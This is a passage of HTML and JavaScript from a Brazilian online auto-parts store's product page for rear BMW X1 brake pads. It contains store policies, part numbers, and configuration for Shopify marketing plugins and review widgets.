sDrive 18i 2009 a 2015\n- BMW Série X1 E84 20i 2009 a 2015\n- BMW Série X1 E84 xDrive 28i 2009 a 2015\n- BMW Série X1 E84 Flex 2009 a 2015\n- BMW Série X1 E84 sDrive 20d 2009 a 2015\n______________________________________________________________\nConversões:\n- 2288891 \n- 2288892 \n- 34121288891 \n- 34121288892 \n- 34121288893 \n- 34121288894 \n- 34212288891 \n- 34212288892 \n- 34216767148 \n- 34216767150 \n- 34216773161 \n- 34216774692 \n- 34216790761 \n- 6767148 \n- 6767150 \n- 6773161 \n- 6774692 \n- 6790761\n______________________________________________________________\nValor referente ao jogo com 4 pastilhas\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"}, {
       variants: [{"id":39933571203159,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ASU-114500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","public_title":null,"options":["Default Title"],"price":23490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
       selectedVariant: {"id":39933571203159,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ASU-114500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","public_title":null,"options":["Default Title"],"price":23490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
       hasOnlyDefaultVariant: true,
       collections: [{"id":267497209943,"handle":"asumi","title":"Asumi","updated_at":"2024-03-18T15:34:25-03:00","body_html":"","published_at":"2022-09-26T10:23:03-03:00","sort_order":"best-selling","template_suffix":"brand","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Assumi"},{"column":"tag","relation":"equals","condition":"Assumi\/Mitti"},{"column":"tag","relation":"equals","condition":"OriginAllParts \/ Assumi"},{"column":"tag","relation":"equals","condition":"Mitti\/Assumi"},{"column":"tag","relation":"equals","condition":"Asumi"},{"column":"tag","relation":"equals","condition":"Asumi\/Mitti"}],"published_scope":"web","image":{"created_at":"2024-03-18T15:34:25-03:00","alt":"Asumi - NPX Imports","width":1200,"height":410,"src":"\/\/npximports.com.br\/cdn\/shop\/collections\/asumi-npx-imports_46e7eb4a-c7f2-40a0-a316-d3d5af589e9d.jpg?v=1710786865"}},{"id":267456905303,"handle":"freios","title":"Freios","updated_at":"2025-12-15T14:31:34-03:00","body_html":"","published_at":"2022-09-23T15:19:00-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Freio"}],"published_scope":"web"},{"id":267079188567,"handle":"pastilhas-de-freio","title":"Pastilhas de freio","updated_at":"2025-12-15T14:31:34-03:00","body_html":"","published_at":"2022-08-31T15:03:48-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Pastilhas de Freios"}],"published_scope":"web"},{"id":269754859607,"handle":"todos-os-produtos","title":"Todos os produtos","updated_at":"2025-12-22T14:20:36-03:00","body_html":"","published_at":"2023-03-07T20:47:17-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
     }),routes: {
       root: "\/",
       cart: "\/cart",
       cart_add_url: '/cart/add',
       cart_change_url: '/cart/change',
       cart_update_url: '/cart/update'
     },
     dateNow: "2025\/12\/26  1:04:00-0300 (-03)",
     isMinimogTheme: !!window.MinimogTheme,
     designMode: false,
     pageType: "product",
     pageUrl: "\/products\/1052111156",
     selectors: null
   };window.FoxKitSettings.product.variants[0].inventory_quantity = 83;
  		window.FoxKitSettings.product.variants[0].inventory_policy = "deny";window.FoxKitSettings.product.selectedVariant.inventory_quantity = 83;
  		window.FoxKitSettings.product.selectedVariant.inventory_policy = "deny";
  

  FoxKitStrings = {"pt-BR":{"date_format":"dd\/MM\/yyyy","discount_summary":"Você terá \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e em cada produto","discount_title":"Oferta especial","free":"GRÁTIS","add_to_cart_button":"Add to cart","add_button":"Add","added_button":"Added","bundle_button":"Adicionar itens","bundle_select":"Adicionar","bundle_selected":"Adicionado","bundle_total":"Total","bundle_saved":"Desconto","bundle_items_added":"Os produtos do pacote são adicionados ao carrinho.","bundle_this_item":"Este item","qty_discount_title":"{item_count} item(s) get {discount_value} OFF","qty_discount_note":"on each product","prepurchase_title":"Frequently bought with \"{product_title}\"","prepurchase_added":"You just added","incart_title":"Que tal um ar novo? \"{product_title}\"","sizechart_button":"Size chart","field_name":"Digite seu nome","field_email":"Digite seu melhor email","field_birthday":"Data de nascimento","discount_noti":"* O desconto será calculado e aplicado na finalização da compra","fox_discount_noti":"*Tem direito a 1 oferta de desconto de \u003cspan\u003e{price}\u003c\/span\u003e (\u003cspan\u003e{discount_title}\u003c\/span\u003e). Esta oferta \u003cb\u003enão pode ser combinada\u003c\/b\u003e com qualquer outro desconto que você adicionar aqui!","bis_open":"Avise-me","bis_heading":"Alerta de volta ao estoque 📬","bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_submit":"Me avise","bis_email":"Seu email","bis_name":"Seu nome","bis_phone":"Seu telefone","bis_note":"Observação","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","preorder_discount_title":"🎁 Encomende agora para ter \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e","preorder_shipping_note":"🚚  O item será entregue em ou antes \u003cstrong\u003e{eta}\u003c\/strong\u003e","preorder_button":"Pre-order","preorder_badge":"Pre-Order","preorder_end_note":"🔥 A pré-venda terminará em \u003cstrong\u003e{end_time}\u003c\/strong\u003e","required_fields":"Please fill all the required fields(*) before Add to cart!","view_cart":"View cart","shipping_label":"Shipping","item_added_to_cart":"{product_title} is added to cart!"}};

  FoxKitAssets = {
    sizechart: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/size-chart.js",
    preorder: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/preorder.js",
    preorderBadge: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/preorder-badge.js",
    prePurchase: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/pre-purchase.js",
    prePurchaseStyle: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/pre-purchase.css",
    inCart: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/incart.js",
    inCartStyle: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/incart.css",
    productCountdown: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/product-countdown.css"
  }
  FoxKitPlugins.popUpLock = true
  FoxKitPlugins.luckyWheelLock = 

  
  
    FoxKitPlugins.Countdown = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.PreOrder = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.PrePurchase = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.InCart = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.QuantityDiscount = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.Bundle = Object.values({"6435bfff1d154825e3b60290":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802743984215","gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435bfff1d154825e3b60290","active":true,"title":"6802743984215 - Tambor De Freio Peugeot 206 207 1.4 8v 1.6 16v 98 99 2000 2001 02 03 04 05 2006 2007 2008 2009 2010 2011 2012 2013 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802743984215","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:15:59.975Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-de-freio-peugeot-206-207-1-4-8v-1-6-16v-98-99-2000-2001-02-03-04-05-2006-2007-2008-2009-2010-2011-2012-2013-2014","sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c6551d154825e3cfca04":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802645483607"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c6551d154825e3cfca04","active":true,"title":"6802645483607 - Sapata Lona De Freio 206 207 1.0 1.4 1.6 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802645483607","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:43:01.129Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","1725947163","1592251137"]},"6435c7201d154825e3d30d83":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c7201d154825e3d30d83","active":true,"title":"6802494881879 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802494881879","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:46:24.143Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c77f1d154825e3d4975a":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802577391703","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c77f1d154825e3d4975a","active":true,"title":"6802577391703 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802577391703","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:47:59.197Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["1888953173","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}));
    FoxKitPlugins.Menus = Object.values({});
    FoxKitPlugins.Menus = FoxKitPlugins.Menus?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });
    FoxKitPlugins.MenuData = Object.values({});
    FoxKitPlugins.MenuData = FoxKitPlugins.MenuData?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });

    
     
       FoxKitPlugins.SizeChart = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
       FoxKitPlugins.ProductRecommendation = Object.values({"64145b3b61a777ddea130db5":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802387009623","gid:\/\/shopify\/Product\/6802774163543"],"deleted":false,"locked":true,"_id":"64145b3b61a777ddea130db5","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:21:15.253Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-amortecedor-traseiro-peugeot-206-207-1-0-1-4-1-6-novo","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"64145d7361a777ddea1adbf9":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223"],"deleted":false,"locked":true,"_id":"64145d7361a777ddea1adbf9","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:30:44.001Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    

  

  
  FoxKitPlugins.StockCountdown = {"target_collections":[],"target_products":[{"value":"gid:\/\/shopify\/Product\/6880220446807","label":"Amortecedor Dianteiro Bmw X1 F48 X2 F39 2014 A 2020 Sweden","handle":"amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden-npx-imports.png?v=1693027887"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/40178532024407","title":"Default Title","price":"1389.83"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555469911","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037728087","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1.jpg?v=1693004276"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162389591","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555502679","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037740866","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1-22881934737495.jpg?v=1693004277"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162422359","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802853757015","label":"Disco De Freio Dianteiro Volvo Xc60 (328,00mm5 Furos) (par)","handle":"681009598","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-32800mm5-furos-par-npx-imports-1.jpg?v=1693020731"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933672357975","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true}],"deleted":false,"_id":"648a06fe093e24def3965edc","shop":"npximports.myshopify.com","active":true,"applies_to":"specific_products","countdown_type":"use_quantity","from":5,"message":"Somente {{stock_number}} item(s) em estoque neste preço!","to":10,"productHandles":[]};
  if(FoxKitPlugins.StockCountdown) FoxKitPlugins.StockCountdown.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.StockCountdown?.locales?.[Shopify.locale];

  

  
  
    FoxKitPlugins.CartGoal = {"discount":{"type":"FREE_SHIPPING","value":0},"disable_foxkit_discount":true,"deleted":false,"_id":"63e6d58cbc9a7a05fe5f0d1c","shop":"npximports.myshopify.com","active":true,"goal_amount":199,"message":"Adicione {{variable}} e ganhe \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","message_reached":"Parabéns! Você conseguiu \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","productHandles":[]};
    if(FoxKitPlugins.CartGoal) FoxKitPlugins.CartGoal.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.CartGoal?.locales?.[Shopify.locale];
  
</script>

<link href="//cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/main.css" rel="stylesheet" type="text/css" media="all" />
<script src='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/vendor.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/main.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/global.js' defer='defer' fetchpriority='low'></script>











  <script src='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/cartgoal.js' fetchpriority='low' defer='defer'></script>
  <link id='FoxKit-CartGoal' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/cart-goal.css' fetchpriority='low' media='print' onload="this.media='all'">




  <script>
    FoxKitPlugins.BIS = {"platforms":[],"save_to":["foxkit_subscribers"],"sold_out_badge":"Sold out","deleted":false,"unsubscribeList":[],"_id":"64078f1961a777ddea6bdba9","shop":"npximports.myshopify.com","active":true,"show_name":true,"show_note":true,"show_phone_number":true,"show_signup_newsletter":true,"bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_email":"Seu email","bis_heading":"Alerta de volta ao estoque 📬","bis_name":"Seu nome","bis_note":"Observação","bis_open":"Avise-me","bis_phone":"Seu telefone","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_submit":"Me avise","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","locales":null};
    if(FoxKitPlugins.BIS) FoxKitPlugins.BIS.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.BIS?.locales?.[Shopify.locale]
  </script>
  <script src='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/bis.js' defer='defer'></script>
  <link id='FoxKit-BIS' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/bis.css' fetchpriority='low' media='print' onload="this.media='all'">











<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} Avaliação/Avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Avaliar","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a avaliar","widget_name_field_text":"Nome","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Digite seu nome (público)","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Digite seu email (privado)","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Avaliação","widget_review_body_placeholder_text":"Escreva seus comentários aqui","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_sorting_pictures_first_text":"Fotos Primeiro","floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","social_share_options_order":"Facebook,Twitter,Pinterest","remove_microdata_snippet":true,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","widget_search_bar_placeholder":"Pesquisar avaliações","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_more_text":"Carregar Mais Avaliações","widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"Seu Nome","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_verified_by_shop_text":"Verificado pela Loja","widget_load_with_code_splitting":true,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_reviews_button_text":"Ver Avaliações","widget_primary_color":"#d3aa01","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Carregar Mais","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","how_reviews_are_collected":"Como as avaliações são coletadas?","widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/npximports.com.br","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"NPX 